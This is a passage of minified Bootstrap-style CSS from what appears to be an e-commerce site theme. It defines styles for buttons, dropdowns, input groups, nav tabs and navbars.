(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:800;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:9px 25px;font-size:12px;line-height:1.625;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#222;border-color:#222}.addtocart .btn-default{width:100%;padding:9px 5px}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#222;border-color:#222}.btn-default .badge{color:#222;background-color:#fff}.btn-primary{color:#fff;background-color:#333333;border-color:#262626}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#333333;border-color:#262626}.btn-primary .badge{color:#333333;background-color:#fff}.btn-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#bdca8c;border-color:#b3c27b}.btn-success .badge{color:#bdca8c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#ff938a;border-color:#ff938a}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#CB6761;border-color:#CB6761}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#e7ca2b;border-color:#dfc119}.btn-warning .badge{color:#e7ca2b;background-color:#fff}.btn-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#f35a5a;border-color:#f14242}.btn-danger .badge{color:#f35a5a;background-color:#fff}.btn-link{color:#000;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#656565;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#888;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:13px 28px;font-size:14px;line-height:1.33;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:5px 20px;font-size:10px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs > .btn{padding:2px 15px;font-size:10px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn.left{float:left}.btn.right{float:right}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.625;color:#2b3742;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#212a33;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#333333}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#888}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.625;color:#888;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}#first-languages{top:30px;right:-10px;left:initial}@media (min-width:992px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%}.btn-group-justified > .btn-group .btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:9px 25px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#aaa;border:1px solid #e5e5e5;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 20px;font-size:12px;border-radius:0}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:13px 28px;font-size:18px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 25px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#aaa}.nav > li.disabled > a{color:#888}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#888;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#aaa;border-color:#000}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs{border-bottom:0 solid #ddd}.nav-tabs > li{float:left;margin-bottom:-1px}.nav-tabs > li > a{margin-right:-1px;line-height:1.625;border:1px solid #ddd;font-weight:800;text-transform:uppercase;border-radius:0 0 0 0}.nav-tabs > li > a:hover{border-color:#aaa #aaa #ddd}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:#fff;border-bottom-color:transparent;border-top:3px solid #bdca8c;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{font-weight:800;text-transform:uppercase;border-radius:0}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#000;background-color:transparent;border-bottom:2px solid #bdca8c}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none;visibility:hidden}.tab-content > .active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;height:46px;margin-bottom:22px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:992px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}#pts-top-menu:before{position:absolute;border-top:1px solid #e1e1e1;width:100%;left:0;top:-1px}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important;height:100% !important;padding-bottom:0;padding-right:6px;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:14px 15px;font-size:18px;line-height:22px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand > img{display:block}@media (min-width:992px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:22px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:22px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}#category:not(.category-dior) .category-info{visibility:hidden;opacity:0;width:0;height:0}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:14px;padding-bottom:14px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:5px;margin-bottom:5px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group > .form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:5px;margin-bottom:5px}.navbar-btn.btn-sm,.btn-group-sm > .navbar-btn.btn{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs,.btn-group-xs > .navbar-btn.btn{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:14px;margin-bottom:14px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav > li > a{color:#777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#aeaeae}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#aeaeae}.navbar-inverse .navbar-nav > li > a{color:#aeaeae}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#090909;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#aeaeae}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#aeaeae}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#aeaeae}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}#category .breadcrumb,#manufacturer .breadcrumb,#search .breadcrumb,#module-ambjolisearch-jolisearch .breadcrumb{padding:32px 0 